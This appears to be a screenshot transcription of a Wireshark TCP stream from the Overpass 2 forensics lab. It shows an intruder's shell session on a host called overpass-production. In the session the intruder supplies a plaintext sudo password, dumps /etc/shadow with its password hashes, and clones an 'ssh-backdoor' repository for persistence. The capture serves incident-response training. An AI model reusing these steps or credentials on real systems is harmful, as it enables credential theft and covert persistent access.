 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng (as superuser)
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
Packet 114. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help